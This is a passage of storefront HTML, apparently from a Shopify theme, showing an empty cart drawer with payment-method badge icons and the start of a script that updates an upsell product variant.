                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/en/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
          

        
      </div>
      <div class="drawer__footer">
        
        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Order special instructions
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Order special instructions</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Order special instructions"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>€0.00 EUR</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
